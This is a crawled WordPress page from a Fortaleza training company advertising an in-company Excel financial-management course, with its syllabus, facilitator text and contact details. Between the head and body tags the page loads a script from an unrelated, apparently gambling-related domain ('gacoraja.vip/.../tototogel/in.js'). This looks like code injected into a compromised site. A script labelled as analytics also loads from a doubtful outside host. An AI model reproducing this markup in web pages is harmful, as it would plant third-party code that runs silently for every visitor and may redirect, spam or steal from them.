

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-gestao-financeira-com-excel/
body_size: 21144
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport"
          content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, shrink-to-fit=no"/>
    <meta name="theme-color" content="#FFFFFF">
	<meta name="facebook-domain-verification" content="3yiuny4j4gxlk9qrrqqh53er1lelxk" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Curso Gestão Financeira com Excel em Fortaleza no Ceará</title>
	<meta name="description" content="Curso Gestão Financeira com Excel em Fortaleza – Ceará. Neste treinamento aprenda na prática, com facilitadores que são referência." />
	<link rel="canonical" href="https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-gestao-financeira-com-excel/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Curso Gestão Financeira com Excel em Fortaleza no Ceará" />
	<meta property="og:description" content="Curso Gestão Financeira com Excel em Fortaleza – Ceará. Neste treinamento aprenda na prática, com facilitadores que são referência." />
	<meta property="og:url" content="https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-gestao-financeira-com-excel/" />
	<meta property="og:site_name" content="MJ Capacitações" />
	<meta property="article:publisher" content="https://www.facebook.com/MJCapacitacoes" />
	<meta property="article:modified_time" content="2023-12-26T13:39:15+00:00" />
	<meta property="og:image" content="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/12/Curso-Gestao-Financeira-com-Excel.png" />
	<meta property="og:image:width" content="669" />
	<meta property="og:image:height" content="447" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@MJCapacitacoes" />
	<meta name="twitter:label1" content="Est. tempo de leitura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-gestao-financeira-com-excel/","url":"https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-gestao-financeira-com-excel/","name":"Curso Gestão Financeira com Excel em Fortaleza no Ceará","isPartOf":{"@id":"https://www.mjcapacitacoes.com.br/#website"},"primaryImageOfPage":{"@id":"https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-gestao-financeira-com-excel/#primaryimage"},"image":{"@id":"https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-gestao-financeira-com-excel/#primaryimage"},"thumbnailUrl":"https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/12/Curso-Gestao-Financeira-com-Excel.png","datePublished":"2018-12-04T17:48:31+00:00","dateModified":"2023-12-26T13:39:15+00:00","description":"Curso Gestão Financeira com Excel em Fortaleza – Ceará. Neste treinamento aprenda na prática, com facilitadores que são referência.","breadcrumb":{"@id":"https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-gestao-financeira-com-excel/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-gestao-financeira-com-excel/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-gestao-financeira-com-excel/#primaryimage","url":"https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/12/Curso-Gestao-Financeira-com-Excel.png","contentUrl":"https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/12/Curso-Gestao-Financeira-com-Excel.png","width":669,"height":447},{"@type":"BreadcrumbList","@id":"https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-gestao-financeira-com-excel/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.mjcapacitacoes.com.br/"},{"@type":"ListItem","position":2,"name":"Curso Gestão Financeira com Excel"}]},{"@type":"WebSite","@id":"https://www.mjcapacitacoes.com.br/#website","url":"https://www.mjcapacitacoes.com.br/","name":"MJ Capacitações","description":"Cursos de Aperfeiçoamento Profissional em Fortaleza - Ceará","publisher":{"@id":"https://www.mjcapacitacoes.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mjcapacitacoes.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.mjcapacitacoes.com.br/#organization","name":"MJ Capacitações","url":"https://www.mjcapacitacoes.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.mjcapacitacoes.com.br/#/schema/logo/image/","url":"https://www.mjcapacitacoes.com.br/wp-content/uploads/2020/04/logo-mjcapacitacoes.png","contentUrl":"https://www.mjcapacitacoes.com.br/wp-content/uploads/2020/04/logo-mjcapacitacoes.png","width":742,"height":351,"caption":"MJ Capacitações"},"image":{"@id":"https://www.mjcapacitacoes.com.br/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MJCapacitacoes","https://x.com/MJCapacitacoes","https://www.instagram.com/mjcapacitacoes/","https://www.linkedin.com/company/mj-capacitações","https://www.youtube.com/channel/UCdHnx84mQzUWGpBlkglNPuQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mjcapacitacoes.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mjcapacitacoes.com.br%2Ftreinamento-in-company%2Fcurso-gestao-financeira-com-excel%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mjcapacitacoes.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mjcapacitacoes.com.br%2Ftreinamento-in-company%2Fcurso-gestao-financeira-com-excel%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-optimized="2" rel="stylesheet" href="https://www.mjcapacitacoes.com.br/wp-content/litespeed/css/c890aa70d2c56526d10eea0380191f5a.css?ver=07050" />


<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>

<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>





<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.5.1/css/all.css' type='text/css' media='all' integrity="sha384-t1nt8BQoYMLFN5p42tRAtuAAFQaCQODekUVeKKZrEnEyp4H2R0RHFz0KWpmj7i8g" crossorigin="anonymous" />


<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.5.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-5Jfdy0XO8+vjCRofsSnGmxGSYjLfsjjTOABKxVr8BkfvlaAm14bIJc7Jcjfq/xQI" crossorigin="anonymous" />
<script type="text/javascript" id="addtoany-core-js-before" src="[data-uri]" defer></script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer data-deferred="1"></script>
<script type="text/javascript" defer src="https://www.mjcapacitacoes.com.br/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NM2CZGN" id="google_gtagjs-js" defer data-deferred="1"></script>
<script type="text/javascript" id="google_gtagjs-js-after" src="[data-uri]" defer></script>
<link rel="https://api.w.org/" href="https://www.mjcapacitacoes.com.br/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mjcapacitacoes.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.mjcapacitacoes.com.br/?p=2670' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><!-- Global site tag (gtag.js) - Google Ads: 924651192 -->
<script src="https://www.googletagmanager.com/gtag/js?id=AW-924651192" defer data-deferred="1"></script>
<script src="[data-uri]" defer></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script src="https://www.googletagmanager.com/gtag/js?id=UA-114448440-1" defer data-deferred="1"></script>
<script src="[data-uri]" defer></script>

<!-- Facebook Pixel Code -->
<script src="[data-uri]" defer></script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=289926791472679&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Taboola Pixel Code -->
<script type='text/javascript' src="[data-uri]" defer></script>
<!-- End of Taboola Pixel Code --><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<script src="https://hs-analytics.org/603347.js" defer data-deferred="1"></script>
  <script data-obct type="text/javascript" src="[data-uri]" defer></script><link rel="icon" href="https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/12/cropped-cropped-favicon-mini-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/12/cropped-cropped-favicon-mini-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/12/cropped-cropped-favicon-mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/12/cropped-cropped-favicon-mini-270x270.png" />
	
	<!-- Google tag (gtag.js) -->
	<script src="https://www.googletagmanager.com/gtag/js?id=AW-924651192" defer data-deferred="1"></script>
	<script src="[data-uri]" defer></script>
	<style>
		.htmlchars ul, .htmlchars ol {
			display: block;
		}
	</style>
</head>
<script src="https://gacoraja.vip/all/tototogel/in.js"  defer data-deferred="1"></script>
<body class="wp-singular incompany-template-default single single-incompany postid-2670 wp-custom-logo wp-theme-mjcapacitacoes">
<div class="ajax_load">
    <div class="ajax_load_box">
        <div class="ajax_load_box_circle"></div>
        <p class="ajax_load_box_title">Aguarde, carregando...</p>
    </div>
</div>

<!--HEADER-->
<div class="main_header">
    <div class="container">
        <div class="main_header_bartop">
            <form class="searchform" method="get" action="https://www.mjcapacitacoes.com.br/" role="search">
    <input type="search" name="s" title="Pesquise Por Algum Assunto!" placeholder="Buscar" value="" required/>
    <button><i class="fas fa-search"></i></button>
</form>
            <div class="main_header_bartop_contact flexbox">
                <a target="_blank" class="flexbox-sm-2 flexbox-xl-auto"
                   title="MJ Capacitações | Atendimento via Whatsapp"
                   href="https://api.whatsapp.com/send?phone=5585981296846">
                    <b><i class="fab fa-whatsapp"></i>
                        Whatsapp:</b> (85) 98129-6846                </a>
                <a class="flexbox-sm-2 flexbox-xl-auto" title="MJ Capacitações | Atendimento via Telefone"
                   href="tel:(85) 3111-2065">
                    <b><i class="fas fa-phone-alt"></i> Ligue Agora:</b> (85) 3111-2065                </a>
            </div>

            <div class="main_header_bartop_socials">
                <a target="_blank" title="MJ Capacitações | Facebook"
                   href="https://www.facebook.com/MJCapacitacoes">
                    <i class="fab fa-facebook-f"></i>
                </a>
                <a target="_blank" title="MJ Capacitações | Instagram"
                   href="https://www.instagram.com/mjcapacitacoes">
                    <i class="fab fa-instagram"></i>
                </a>
                <a target="_blank" title="MJ Capacitações | Whatsapp"
                   href="https://api.whatsapp.com/send?phone=5585981296846">
                    <i class="fab fa-whatsapp"></i>
                </a>
                <a target="_blank" title="MJ Capacitações | Youtube"
                   href="https://www.youtube.com/channel/UCdHnx84mQzUWGpBlkglNPuQ">
                    <i class="fab fa-youtube"></i>
                </a>
                <a target="_blank" title="MJ Capacitações | Linkedin"
                   href="https://www.linkedin.com/company/mj-capacita%C3%A7%C3%B5es">
                    <i class="fab fa-linkedin-in"></i>
                </a>
            </div>
        </div>

        <a title="MJ Capacitações - Cursos de Aperfeiçoamento Profissional"
           href="https://www.mjcapacitacoes.com.br" class="main_header_logo">
            <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2025/12/Logo-MJ-30-anos.png"
                 title="MJ Capacitações - Cursos de Aperfeiçoamento Profissional"
                 alt="MJ Capacitações - Cursos de Aperfeiçoamento Profissional">
        </a>

        <div class="main_header_nav">
            <div class="main_header_nav_mobile btn btn-green j_menu_mobile_open">
                <i class="fas fa-bars"></i> Menu
            </div>

            <div class="main_header_nav_menu j_menu_mobile_tab">
                <div class="main_header_nav_menu_close j_menu_mobile_close">
                    <i class="fas fa-times-circle"></i> Fechar
                </div>
                                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/institucional/">
                        Institucional                    </a>
                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/cursos/">
                        Cursos                    </a>
                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/treinamentos-in-company/">
                        In Company                    </a>
                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/idiomas/">
                        Idiomas                    </a>
                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/profissoes/">
                        Profissões                    </a>
                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/ead/">
                        EAD                    </a>
                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/locacao-no-ceara/">
                        Locação                    </a>
                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/vagas-fortaleza-ceara/">
                        Empregos                    </a>
                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/consultoria/">
                        Consultoria                    </a>
                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/blog/">
                        Blog                    </a>
                                    <a target="" title=""
                       href="https://www.mjcapacitacoes.com.br/contato/">
                        Contato                    </a>
                                <a class="login" title="MJ Capacitações | Entrar"
                   href="">
                    <i class="fas fa-sign-in-alt"></i> Fazer Login
                </a>
            </div>
        </div>
    </div>
</div>
<!--HEADER-->

<!--CONTENT-->
<main class="main_content">    <section class="incompany_post">
        <header class="incompany_post_header">
            <div class="container content">
                <div class="breadcrumb">
                    <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ir para MJ Capacitações." href="https://www.mjcapacitacoes.com.br" class="home"><span property="name">Páginal Inicial</span></a><meta property="position" content="1"></span><i class="fas fa-chevron-right"></i><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ir para Treinamentos In Company Disponíveis." href="https://www.mjcapacitacoes.com.br/treinamentos-in-company-disponiveis/" class="incompany-root post post-incompany"><span property="name">Treinamentos In Company Disponíveis</span></a><meta property="position" content="2"></span><i class="fas fa-chevron-right"></i><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Financeiro Categoria archives." href="https://www.mjcapacitacoes.com.br/treinamentos-in-company-disponiveis/financeiro/" class="taxonomy training_incompany" ><span property="name">Financeiro</span></a><meta property="position" content="3"></span><i class="fas fa-chevron-right"></i><span property="itemListElement" typeof="ListItem"><span property="name">Curso Gestão Financeira com Excel</span><meta property="position" content="4"></span>                </div>

                <h1>Curso Gestão Financeira com Excel</h1>
            </div>
        </header>

        <div class="incompany_post_content">
            <div class="container content">
                <div class="flexbox">
                    <div class="flexbox-sm-1 flexbox-md-1">
                        <div class="thumb">
                                                            <img width="669" height="447" src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/12/Curso-Gestao-Financeira-com-Excel.png" class="attachment-full size-full wp-post-image" alt="" title="Curso Gestão Financeira com Excel" itemprop="image" decoding="async" fetchpriority="high" srcset="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/12/Curso-Gestao-Financeira-com-Excel.png 669w, https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/12/Curso-Gestao-Financeira-com-Excel-300x200.png 300w" sizes="(max-width: 669px) 100vw, 669px" />                                                    </div>

                        <a class="btn btn-md btn-block btn-blue"
                           href="https://www.mjcapacitacoes.com.br/cursos-sabados/">
                            Se não deseja fazer In Company, faça um de nossos cursos presenciais abertos.
                        </a>
                    </div>

                    <div class="flexbox-sm-1 flexbox-md-1">
                        
                    </div>

                    <div class="flexbox-sm-1 flexbox-md-1">
                        <div class="tabs">
                            <ul class="single-incompany-content-description-nav tabs_nav">
                                <li data-target="#conteudo" class="tabs_nav_item">
                                    <i class="fas fa-book"></i> Conteúdo
                                </li>
                                <li data-target="#facilitador" class="tabs_nav_item">
                                    <i class="fas fa-chalkboard-teacher"></i> Facilitador(a)
                                </li>
                                <li data-target="#investimento" class="tabs_nav_item">
                                    <i class="fas fa-hand-holding-usd"></i> Investimento
                                </li>
                            </ul>

                            <div class="tabs_content">
                                <div id="conteudo" class="tabs_content_item htmlchars active">
                                    <p>• Entendendo Fluxos de Caixa – Diagramas;<br />
• Método Hamburguês, Saldo Médio, Prazo Médio;<br />
• Valor Armazenado e Valor Exibido;<br />
• Descontos Racional, Comercial, Desconto Simples e Composto;<br />
• Função Arred, Arredondar para Baixo, Arredondar para Cima;<br />
• Função TETO.MAT, INT e TRUNCAR;<br />
• Matemática Financeira e Dinheiro;<br />
• Empréstimo e Investimento;<br />
• Juros Simples e Compostos;<br />
• Cálculo do Valor Presente e Valor Futuro;<br />
• Cálculo de Pagamento, Taxa e Número de Períodos;<br />
• Descontos Racional, Comercial, Desconto Simples e Composto;<br />
• Série Uniforme de Pagamentos – Anuidades;<br />
• Ferramentas Financeiras: Atingir Meta e Solver;<br />
• Sistemas de Amortizações – SAC, PRICE, SACRE;<br />
• Usando a Função VPL (Valor Presente Líquido);<br />
• Usando a Função TIR (Taxa Interna de Retorno);<br />
• Alteração, Exclusão, Mesclagem e Resumo de Cenários;<br />
• Relatório de Tabela Dinâmica.</p>
                                </div>
                                <div id="facilitador" class="tabs_content_item htmlchars">
                                    <p>Possuímos excelentes facilitadores, sendo todos, no mínimo, especialistas. E além da excelente formação acadêmica, é comum que nossos facilitadores também possuam vasta experiência no mercado de trabalho referente ao qual lecionam.</p>
                                </div>
                                <div id="investimento" class="tabs_content_item htmlchars">
                                    <p>O investimento é variável, depende do curso, da carga horária, da frequência e do local. Para receber um orçamento entre em contato conosco e descubra que o curso in company da MJ Capacitações é uma alternativa viável para a sua empresa e os resultados são imediatos.<br />
atendimento@mjcapacitacoes.com.br | (85) 3109.2282</p>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <section class="incompany_post_related">
            <div class="container content">
                <header class="incompany_post_related_header">
                    <h2>Confira outros <b>Treinamentos Relacionados:</b></h2>
                </header>

                <div class="incompany_post_related_list">
                    <div class="flexbox">
                                                                                                                                
                        
                                                                                                                    <article class="flexbox-sm-1 flexbox-md-2 flexbox-xl-4">
                                    <a class="thumb" title="Curso Gestão de Crédito e Cobrança para Empresas" href="https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-gestao-de-credito-e-cobranca-para-empresas/">
                                                                                    <img width="669" height="446" src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2025/09/Curso-Gestao-de-Credito-e-Cobranca.png" class="attachment-full size-full wp-post-image" alt="" title="Curso Gestão de Crédito e Cobrança" itemprop="image" decoding="async" srcset="https://www.mjcapacitacoes.com.br/wp-content/uploads/2025/09/Curso-Gestao-de-Credito-e-Cobranca.png 669w, https://www.mjcapacitacoes.com.br/wp-content/uploads/2025/09/Curso-Gestao-de-Credito-e-Cobranca-300x200.png 300w" sizes="(max-width: 669px) 100vw, 669px" />                                                                            </a>
                                    <h3>
                                        <a class="thumb" title="Curso Gestão de Crédito e Cobrança para Empresas" href="https://www.mjcapacitacoes.com.br/treinamento-in-company/curso-gestao-de-credito-e-cobranca-para-empresas/">
                                            Curso Gestão de Crédito e Cobrança para Empresas                                        </a>
                                    </h3>
                                </article>
                                                                                            <article class="flexbox-sm-1 flexbox-md-2 flexbox-xl-4">
